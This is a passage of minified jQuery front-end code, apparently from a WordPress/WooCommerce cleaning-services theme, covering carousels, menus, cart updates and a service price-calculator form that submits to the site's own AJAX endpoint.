a=n(this),s=n("#slickGallery"),i=a.attr("data-option-value"),t=a.attr("class");s.slick("slickUnfilter"),s.slick("slickFilter",i),n("#slickGalleryFilters").find(".selected").removeClass("selected"),a.addClass("selected"),e.preventDefault()})}function w(e,a){n(e).on("click",function(){n(this).closest(a).print()})}function S(e,a,s,i,t){var o;e.length&&(window.innerWidth||d.width())<a+1&&(0!=e.find(".services-circle-item.hidden-sm").length&&(u.restHtml=e.find(".services-circle-item.hidden-sm"),n(".services-circle-item.hidden-sm").remove()),e.slick({mobileFirst:JSON.parse(t.mobile_first),slidesToShow:parseInt(t.slides_to_show),slidesToScroll:parseInt(t.slides_to_scroll),infinite:JSON.parse(t.infinite),autoplay:JSON.parse(t.autoplay),autoplaySpeed:parseInt(t.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(t.arrows),dots:JSON.parse(t.dots),responsive:[{breakpoint:a,settings:"unslick"}]}))}function x(e){var i="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";e.each(function(){var e=n(this),a=e.data("delay"),s="animated "+e.data("animation");e.css({"animation-delay":a,"-webkit-animation-delay":a}),e.addClass(s).one(i,function(){e.removeClass(s)}),e.hasClass("animate")&&e.removeClass("animation")})}function v(s,i){var t,i=i||500;return function(){var e=this,a=arguments;clearTimeout(t),t=setTimeout(function(){s.apply(e,Array.prototype.slice.call(a))},i)}}function y(e){var a=n(this);e=n.extend({},e||{},a.data("countToOptions")||{}),a.countTo(e)}function b(){var a=n(".page-header-mobile-info-toggle"),s=n(".page-header-mobile-info-content");a.on("click",function(e){e.preventDefault(),s.slideToggle(200),a.toggleClass("opened")})}function l(){return n(window).height()-n(".page-header").height()}function j(e){var a=n(".page-header .menu"),s=n(".page-header-menu"),i=n(".menu-toggle"),t=n(".page-header .menu"),o=n(".page-header .menu .arrow");i.on("click",function(e){e.preventDefault();var e=n(this);a.hasClass("opened")?(a.slideUp().removeClass("opened"),e.removeClass("opened"),n("body").removeClass("fixed"),s.css({height:""})):(a.slideDown().addClass("opened"),e.addClass("opened"),n("body").addClass("fixed"),s.css({height:l()+"px"}))}),o.on("click",function(e){e.preventDefault();var e=n(this).parent("a");e.next("ul").slideToggle(),e.toggleClass("opened")})}function k(e){var a=n(".page-header .menu"),s=n(".page-header-menu"),i=n(".menu-toggle");!0===e?a.slideUp():(n(".sub-menu",a).removeAttr("style"),n(".menu",a).removeAttr("style")),a.removeClass("opened").show(),i.removeClass("opened"),n("body").removeClass("fixed"),s.css({height:""})}function C(a,e){n(document).on("click",a,function(){n(a).toggleClass("opened")}),n(document).on("click",function(e){n(e.target).closest(a).length||n(a).hasClass("opened")&&n(a).removeClass("opened")})}function O(e,a){991<a?n("body").data("firstInit")||(e.each(function(){var e=n(this),a=e.attr("data-animation"),s=e.attr("data-animation-delay"),i;e.removeClass("no-animate"),e.css({"-webkit-animation-delay":s,"-moz-animation-delay":s,"animation-delay":s}),e.waypoint(function(){e.addClass("animated").addClass(a),e.hasClass("hoveranimation")&&e.on("webkitAnimationEnd mozAnimationEnd oAnimationEnd animationEnd",function(){n(this).removeClass("animated").removeClass("animation").removeClass(a)})},{triggerOnce:!0,offset:"90%"})}),n("body").data("firstInit",!0)):e.each(function(){var e;n(this).addClass("no-animate")})}function N(){var e=document.createElement("div"),a=(e.style.visibility="hidden",e.style.width="100px",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e),e.offsetWidth),s=(e.style.overflow="scroll",document.createElement("div")),i=(s.style.width="100%",e.appendChild(s),s.offsetWidth);e.parentNode.removeChild(e)}lightbox.option({fadeDuration:300,imageFadeDuration:300,alwaysShowNavOnTouchDevices:!0}),console.log(cleaning_services_ajax_object),a.ready(function(){n(".datetimepicker").length&&n(".datetimepicker").datetimepicker({format:cleaning_services_ajax_object.form_date_format,icons:{time:"icon icon-clock",date:"icon icon-calendar",up:"icon icon-arrow_up",down:"icon icon-arrow_down",previous:"icon icon-arrow-left",next:"icon icon-arrow-right",today:"icon icon-today",clear:"icon icon-trash",close:"icon icon-cancel-music"}}),n(".cart .input-text.qty.text").spinner({spin:function(e,a){n('.woocommerce-cart-form input[name="update_cart"]').prop("disabled",!1)}}),n(document.body).on("updated_cart_totals",function(){n(".cart .input-text.qty.text").spinner({spin:function(e,a){n('.woocommerce-cart-form input[name="update_cart"]').prop("disabled",!1)}})}),n(".header-cart").on("click",".prd-sm-delete",function(){n(this).closest(".prd-sm-item").append('<div class="loader-cart-delete"><img src="'+cleaning_services_ajax_object.loader_img+'"></div>');var e=n(this).data("product_id"),a=n(this).data("qty");n.ajax({type:"POST",url:cleaning_services_ajax_object.ajax_url,data:{action:"remove_item_from_cart",product_id:e,security:cleaning_services_ajax_object.ajax_nonce_removecart},success:function(e){e.fragments&&(n(".cart-contents").replaceWith(e.fragments["a.cart-contents"]),n(".header-cart-dropdown").replaceWith(e.fragments["div.header-cart-dropdown"])),n(".loader-cart-delete").replaceWith("")}})});var e=window.innerWidth||d.width(),a=d.height(),s,i,t,o,r,l;n("[data-bg]").length&&n("[data-bg]").each(function(){var e=n(this),a=e.attr("data-bg");(e.hasClass("fullwidth-bg")||e.hasClass("fullwidth")?e:e.find(".container").first()).css({"background-image":"url("+a+")"})}),3<u.testimonialsLength.length&&n(".view-more-testimonials").show(),n(".view-more-testimonials").on("click",function(){n(".view-more-testimonials").hide(),n(".more-loader").addClass("visible"),setTimeout(function(){var a=0,s=0;n(".testimonial-item.grid-item").each(function(){var e;n(this).is(":visible")?s++:a<3&&(e=n(".testimonial-item.grid-item:first-child").find(".text").height(),n(this).show(),n(this).find(".text").height(e),a++)}),u.testimonialsLength.length==a+s?(n(".more-loader").removeClass("visible"),n(".view-more-testimonials").hide()):(n(".more-loader").removeClass("visible"),n(".view-more-testimonials").show())},2e3)}),u.mainSlider.length&&((s=u.mainSlider).on("init",function(e,a){var s;x(n("div.slide:first-child").find("[data-animation]"))}),s.on("beforeChange",function(e,a,s,i){var t,o;x(n('div.slide[data-slick-index="'+i+'"]').find("[data-animation]"))}),s.slick({arrows:JSON.parse(ajax_slickslider.arrows),dots:JSON.parse(ajax_slickslider.dots),autoplay:JSON.parse(ajax_slickslider.autoplay),autoplaySpeed:parseInt(ajax_slickslider.autoplay_speed),fade:JSON.parse(ajax_slickslider.fade),speed:parseInt(ajax_slickslider.speed),rtl:u.rtltrue,pauseOnHover:JSON.parse(ajax_slickslider.pause_on_hover),pauseOnDotsHover:JSON.parse(ajax_slickslider.pause_on_dots_hover)})),u.counterBlock.length&&u.counterBlock.waypoint(function(){n(".number > span.count",u.counterBlock).each(y)},{triggerOnce:!0,offset:"80%"}),u.postGallery.length&&(i=n(".blog-isotope")).imagesLoaded(function(){i.isotope({itemSelector:".blog-post, .testimonial-card",masonry:{gutter:30,columnWidth:".blog-post, .testimonial-card"}})}),u.productImage.length&&(u.productImage.elevateZoom({gallery:"productPreviews",cursor:"pointer",galleryActiveClass:"active",zoomWindowPosition:1,zoomWindowFadeIn:500,zoomWindowFadeOut:500,lensFadeIn:500,lensFadeOut:500}),t=u.productImage.data("elevateZoom"),(window.innerWidth||d.width())<769&&t.changeState("disable"),n(window).on("resize",function(){(window.innerWidth||d.width())<769?t.changeState("disable"):t.changeState("enable")}),n("#productPreviews > a").on("click",function(){u.productImage.attr({src:n(this).attr("data-image"),"data-zoom-image":n(this).attr("data-zoom-image")})})),u.rangeSlider.length&&(o=document.getElementById("rangeSlider1"),noUiSlider.create(o,{start:[100,2e3],connect:!0,step:100,padding:100,rtl:u.rtltrue,range:{min:0,max:10100}}),r=document.getElementById("number-1-1"),l=document.getElementById("number-1-2"),o.noUiSlider.on("update",function(e,a){var e=e[a];a?r.textContent=Math.round(e):l.textContent=Math.round(e)}),r.addEventListener("change",function(){o.noUiSlider.set([this.textContent,null])}),l.addEventListener("change",function(){o.noUiSlider.set([null,this.textContent])})),u.servicesSimpleCarousel.length&&u.servicesSimpleCarousel.slick({slidesToShow:JSON.parse(ajax_serviceSlider.slides_to_show),slidesToScroll:JSON.parse(ajax_serviceSlider.slides_to_scroll),infinite:JSON.parse(ajax_serviceSlider.infinite),autoplay:JSON.parse(ajax_serviceSlider.autoplay),autoplaySpeed:parseInt(ajax_serviceSlider.autoplay_speed),dots:JSON.parse(ajax_serviceSlider.dots),arrows:JSON.parse(ajax_serviceSlider.arrows),responsive:[{breakpoint:1299,settings:{dots:!0,arrows:!1}},{breakpoint:991,settings:{slidesToShow:2,dots:!0,arrows:!1}},{breakpoint:767,settings:{slidesToShow:2,dots:!0,arrows:!1}},{breakpoint:480,settings:{slidesToShow:1,dots:!0,arrows:!1}}]}),u.prdCarousel.length&&u.prdCarousel.slick({slidesToShow:4,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,rtl:u.rtltrue,responsive:[{breakpoint:1299,settings:{dots:!0,arrows:!1}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),u.numbersCarousel.length&&u.numbersCarousel.slick({mobileFirst:JSON.parse(ajax_numberslide.mobile_first),slidesToShow:JSON.parse(ajax_numberslide.slides_to_show),slidesToScroll:JSON.parse(ajax_numberslide.slides_to_scroll),infinite:JSON.parse(ajax_numberslide.infinite),autoplay:JSON.parse(ajax_numberslide.autoplay),autoplaySpeed:parseInt(ajax_numberslide.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_numberslide.arrows),dots:JSON.parse(ajax_numberslide.dots),responsive:[{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1,centerMode:!0,centerPadding:"40px"}}]}),u.couponsCarousel.length&&u.couponsCarousel.slick({mobileFirst:JSON.parse(ajax_coupon.mobile_first),slidesToShow:JSON.parse(ajax_coupon.slides_to_show),slidesToScroll:JSON.parse(ajax_coupon.slides_to_scroll),infinite:JSON.parse(ajax_coupon.infinite),autoplay:JSON.parse(ajax_coupon.autoplay),autoplaySpeed:parseInt(ajax_coupon.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_coupon.arrows),dots:JSON.parse(ajax_coupon.dots),responsive:[{breakpoint:667,settings:{slidesToShow:1}}]}),u.textIconCarousel.length&&u.textIconCarousel.slick({mobileFirst:JSON.parse(ajax_textimonials.mobile_first),slidesToShow:JSON.parse(ajax_textimonials.slides_to_show),slidesToScroll:JSON.parse(ajax_textimonials.slides_to_scroll),infinite:JSON.parse(ajax_textimonials.infinite),autoplay:JSON.parse(ajax_textimonials.autoplay),rows:JSON.parse(ajax_textimonials.rows_per),slidesPerRow:JSON.parse(ajax_textimonials.slides_per_row),autoplaySpeed:parseInt(ajax_textimonials.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_textimonials.arrows),dots:JSON.parse(ajax_textimonials.dots),responsive:[{breakpoint:991,settings:{slidesPerRow:1}}]}),u.testimonialsCarousel.length&&u.testimonialsCarousel.slick({mobileFirst:JSON.parse(ajax_textimonials.mobile_first),slidesToShow:JSON.parse(ajax_textimonials.slides_to_show),slidesToScroll:JSON.parse(ajax_textimonials.slides_to_scroll),infinite:JSON.parse(ajax_textimonials.infinite),autoplay:JSON.parse(ajax_textimonials.autoplay),autoplaySpeed:parseInt(ajax_textimonials.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_textimonials.arrows),dots:JSON.parse(ajax_textimonials.dots),cssEase:"linear",responsive:[{breakpoint:1199,settings:{arrows:!1,dots:!0}}]}),u.testimonialsCarousel1.length&&u.testimonialsCarousel1.slick({mobileFirst:JSON.parse(ajax_textimonials.mobile_first),slidesToShow:JSON.parse(ajax_textimonials.slides_to_show),slidesToScroll:JSON.parse(ajax_textimonials.slides_to_scroll),infinite:JSON.parse(ajax_textimonials.infinite),autoplay:JSON.parse(ajax_textimonials.autoplay),autoplaySpeed:parseInt(ajax_textimonials.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_textimonials.arrows),dots:JSON.parse(ajax_textimonials.dots),cssEase:"linear",responsive:[{breakpoint:1299,settings:{arrows:!1,dots:!0}}]}),u.personCarousel.length&&u.personCarousel.slick({mobileFirst:JSON.parse(ajax_teamcarousel.mobile_first),slidesToShow:JSON.parse(ajax_teamcarousel.slides_to_show),slidesToScroll:JSON.parse(ajax_teamcarousel.slides_to_scroll),infinite:JSON.parse(ajax_teamcarousel.infinite),autoplay:JSON.parse(ajax_teamcarousel.autoplay),autoplaySpeed:parseInt(ajax_teamcarousel.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_teamcarousel.arrows),dots:JSON.parse(ajax_teamcarousel.dots),responsive:[{breakpoint:1199,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]}),u.personCarousel2.length&&u.personCarousel2.slick({mobileFirst:JSON.parse(ajax_teamcarousel.mobile_first),slidesToShow:JSON.parse(ajax_teamcarousel.slides_to_show),slidesToScroll:JSON.parse(ajax_teamcarousel.slides_to_scroll),infinite:JSON.parse(ajax_teamcarousel.infinite),autoplay:JSON.parse(ajax_teamcarousel.autoplay),autoplaySpeed:parseInt(ajax_teamcarousel.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_teamcarousel.arrows),dots:JSON.parse(ajax_teamcarousel.dots),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:1}}]}),u.categoryCarousel.length&&u.categoryCarousel.slick({mobileFirst:!1,slidesToShow:3,slidesToScroll:1,infinite:!0,arrows:!1,rtl:u.rtltrue,autoplay:!0,dots:!0,responsive:[{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),u.newsCarousel.length&&u.newsCarousel.slick({slidesToShow:parseInt(ajax_newsslide.slides_to_show),slidesToScroll:parseInt(ajax_newsslide.slides_to_scroll),infinite:JSON.parse(ajax_newsslide.infinite),autoplay:JSON.parse(ajax_newsslide.autoplay),autoplaySpeed:parseInt(ajax_newsslide.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_newsslide.arrows),dots:JSON.parse(ajax_newsslide.dots),adaptiveHeight:!0,responsive:[{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),u.brandCarousel.length&&u.brandCarousel.slick({mobileFirst:JSON.parse(ajax_brandcarousel.mobile_first),slidesToShow:JSON.parse(ajax_brandcarousel.slides_to_show),slidesToScroll:JSON.parse(ajax_brandcarousel.slides_to_scroll),infinite:JSON.parse(ajax_brandcarousel.infinite),autoplay:JSON.parse(ajax_brandcarousel.autoplay),autoplaySpeed:parseInt(ajax_brandcarousel.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_brandcarousel.arrows),dots:JSON.parse(ajax_brandcarousel.dots),variableWidth:!0,responsive:[{breakpoint:1199,settings:{slidesToShow:6}},{breakpoint:767,settings:{slidesToShow:5}}]}),u.priceCarousel.length&&u.priceCarousel.slick({mobileFirst:JSON.parse(ajax_priceslide.mobile_first),slidesToShow:JSON.parse(ajax_priceslide.slides_to_show),slidesToScroll:JSON.parse(ajax_priceslide.slides_to_scroll),infinite:JSON.parse(ajax_priceslide.infinite),autoplay:JSON.parse(ajax_priceslide.autoplay),autoplaySpeed:parseInt(ajax_priceslide.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_priceslide.arrows),dots:JSON.parse(ajax_priceslide.dots),responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]}),u.priceCarousel3.length&&u.priceCarousel3.slick({mobileFirst:JSON.parse(ajax_priceslide.mobile_first),slidesToShow:JSON.parse(ajax_priceslide.slides_to_show),slidesToScroll:JSON.parse(ajax_priceslide.slides_to_scroll),infinite:JSON.parse(ajax_priceslide.infinite),autoplay:JSON.parse(ajax_priceslide.autoplay),autoplaySpeed:parseInt(ajax_priceslide.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_priceslide.arrows),dots:JSON.parse(ajax_priceslide.dots),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]}),u.priceCarousel1.length&&u.priceCarousel1.slick({mobileFirst:"undefined"!=typeof ajax_priceslide_tab&&JSON.parse(ajax_priceslide_tab.mobile_first),slidesToShow:3,slidesToScroll:3,infinite:"undefined"!=typeof ajax_priceslide_tab&&JSON.parse(ajax_priceslide_tab.infinite),autoplay:"undefined"==typeof ajax_priceslide_tab||JSON.parse(ajax_priceslide_tab.autoplay),autoplaySpeed:2500,arrows:"undefined"!=typeof ajax_priceslide_tab&&JSON.parse(ajax_priceslide_tab.arrows),dots:"undefined"==typeof ajax_priceslide_tab||JSON.parse(ajax_priceslide_tab.dots),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]}),u.postCarousel.length&&u.postCarousel.slick({mobileFirst:!1,slidesToShow:1,slidesToScroll:1,infinite:!0,autoplay:!1,arrows:!0,rtl:u.rtltrue,dots:!1}),g(),j(e),C(".header-cart",".header-cart-dropdown"),w(".coupon-print",".coupon"),_(".js-backToTop",p),m(e),b(),f(u.isotopeGallery,u.slickGallery,e),h(),n(".testimonial-item.cutted").dotdotdot(),e<769&&("undefined"!=typeof ajax_bannercarousel&&S(u.servicesCarousel,479,1,1,ajax_bannercarousel),"undefined"!=typeof ajax_bannershine)&&S(u.servicesCarouselCircle,767,1,1,ajax_bannershine),u.stickyHeader.length&&c&&n(u.stickyHeader).stickyHeader(),u.animation.length&&O(u.animation,e),d.resize(function(){var e;(window.innerWidth||d.width())<769?("undefined"!=typeof ajax_bannercarousel&&S(u.servicesCarousel,479,1,1,ajax_bannercarousel),"undefined"!=typeof ajax_bannershine&&S(u.servicesCarouselCircle,767,1,1,ajax_bannershine)):0==n(".services-circle-carousel.hidden-sm").length&&n(".services-circle-carousel").append(u.restHtml)}),n(window).resize(v(function(e){var a=window.innerWidth||d.width();f(u.isotopeGallery,u.slickGallery,a),m(a),991<a&&k(!1)}))}),d.on("load",function(){var e=window.innerWidth||d.width();n("body").addClass("is-loaded")}),n.fn.stickyHeader=function(){var a=this,s=n("body"),i,e;function t(){n(".fix-space").remove(),a.removeClass("animated is-sticky fadeIn"),s.removeClass("hdr-sticky"),i=n(".page-header-menu",a).offset().top,e=a.height()+i}t();var o=window.innerWidth||n(window).width();function r(){return window.pageYOffset||document.documentElement.scrollTop}n(window).bind("resize",function(){var e=window.innerWidth||n(window).width();e!=o&&(t(),o=e)}),n(window).scroll(function(){var e=r();i<e?(n(".fix-space").length||s.hasClass("home")||(a.after('<div class="fix-space"></div>'),n(".fix-space").css({height:a.height()+"px"})),a.addClass("is-sticky animated fadeIn"),s.addClass("hdr-sticky")):(n(".fix-space").remove(),a.removeClass("animated is-sticky fadeIn"),s.removeClass("hdr-sticky"))})};var d=n(window),J={vars:{}},a;function T(){var e=window.innerWidth<600||window.innerWidth<900?2:4;J.vars.minItems=e=window.innerWidth<321?1:e,J.vars.maxItems=e}function I(e){n(".related.products .prd-grid").length&&n(".related.products .prd-grid .prd-img").length>e&&n(".related.products .prd-grid").flexslider({animation:"slide",selector:".slides > div",animationLoop:!0,itemWidth:200,itemMargin:15,minItems:e,maxItems:e,controlNav:!1}),n(".up-sells.upsells .prd-grid").length&&n(".up-sells.upsells .prd-grid .prd-img").length>e&&n(".up-sells.upsells .prd-grid").flexslider({animation:"slide",selector:".slides > div",animationLoop:!0,itemWidth:200,itemMargin:15,minItems:e,maxItems:e,controlNav:!1})}d.load(function(){T(),I(J.vars.minItems)}),d.resize(function(){T(),I(J.vars.minItems)}),window.innerWidth<766&&0!=jQuery(".hide-first-in-mobile").length&&(jQuery(".hide-first-in-mobile").hide(),a=jQuery(".hide-first-in-mobile").closest(".vc_row-fluid"),0==jQuery(a).find(".showallServices").length&&jQuery(a).append('<div class="showallServices"> '+cleaning_services_ajax_object.all_service+"</div>"),jQuery(".showallServices").on("click",function(){jQuery(".hide-first-in-mobile").show(),jQuery(this).replaceWith("")}))})(jQuery),jQuery(document).ready(function(){var e;jQuery("body").hasClass("rtl")&&(e=document.querySelectorAll(".vc_row[data-vc-full-width]"),NodeList.prototype.forEach=Array.prototype.forEach,e.forEach(function(a){var e={attributes:!0,childList:!0,characterData:!0},s;new MutationObserver(function(e){e.forEach(function(e){var e;"style"==e.attributeName&&-1!=a.style.left.indexOf("-")&&(e=a.style.left,a.style.left="auto",a.style.right=e)})}).observe(a,e)}))});
(s=>{var e=0,c=0,o=0,t=0,a=0,n=0,i=0,u={},r=s(document),l=s(window),d={contactForm:s("#contactForm"),orderForm:s("#orderForm"),questionForm:s("#questionForm"),calculateForm:s("#calculateForm"),dflex:s(".d-flex")};r.ready(function(){var r;function l(){console.log(u);var e=c(u)+a+n+i;s(".final-price .price").html(e),s("input.value_price").val(e)}function c(e){var c=0,o;for(o in e)e.hasOwnProperty(o)&&(c+=parseFloat(e[o]));return c}s(".datetimepicker").length&&s(".datetimepicker").datetimepicker({format:"DD/MM/YYYY",icons:{time:"icon icon-clock",date:"icon icon-calendar",up:"icon icon-arrow_up",down:"icon icon-arrow_down",previous:"icon icon-arrow-left",next:"icon icon-arrow-right",today:"icon icon-today",clear:"icon icon-trash",close:"icon icon-cancel-music"}}),s(".timepicker").length&&s(".timepicker").datetimepicker({format:"LT",icons:{time:"icon icon-clock",up:"icon icon-arrow_up",down:"icon icon-arrow_down",previous:"icon icon-arrow-left",next:"icon icon-arrow-right"}}),d.calculateForm.length&&(d.dflex.length&&s("#calc_submit").prop("disabled",!0),s(d.calculateForm).get(0).reset(),r=s(".rslider"),s.each(r,function(t,e){var c=s(r[t]).data("step"),o=s(r[t]).data("min"),a=s(r[t]).data("max"),n=s(r[t]).data("price"),i=s(r[t]).data("start");s(r[t]).next(".slidernumber").val(i),u[t]=i*n,l(),noUiSlider.create(r[t],{start:[i],step:c,connect:[!0,!1],tooltips:[wNumb({decimals:0})],range:{min:[o],max:[a]}}),r[t].noUiSlider.on("update",function(e,c){var o;s(r[t]).next(".slidernumber").val(Math.round(e[c])),u[t]=e*n,l()})}),s(d.calculateForm).submit(function(e){e.preventDefault(),s(d.calculateForm).ajaxSubmit({type:"POST",url:cleaning_services_ajax_object.ajax_url,data:{action:"send_mail_with_cl_service_data"},success:function e(c){s(".successform").fadeIn(),s(d.calculateForm).get(0).reset(),s(".final-price .price").text("0.00"),s(".button-group-pills .btn-checkbox").removeClass("active"),d.dflex.length&&s("#calc_submit").prop("disabled",!0);var c=JSON.parse(c);s(".send-after-success-massage").html(c.result),setTimeout(function(){s(".send-after-success-massage").fadeOut(),console.log(567)},5e3)},error:function e(){}})})),s("#term_checkbox").length&&s("#term_checkbox").change(function(){s(this).is(":checked")?s("#calc_submit").prop("disabled",!1):s("#calc_submit").prop("disabled",!0)}),s(".calc_selectbox").change(function(){let c=0;s(".calc_selectbox").each(function(){var e=parseFloat(s(this).children("option:selected").data("price"));console.log(e),isNaN(e)||(c+=e)}),a=c,console.log(a),l()}),s(".calc_checkbox label input").change(function(){let c=0;s(".calc_checkbox label input:checked").each(function(){var e=parseFloat(s(this).data("price"));isNaN(e)||(c+=e)}),console.log(c),i=c,l()}),s(".button-group-pills label input").change(function(){let c=0;s(".button-group-pills label input:checked").each(function(){var e=parseFloat(s(this).data("price"));isNaN(e)||(c+=e)}),console.log(c),n=c,l()})})})(jQuery);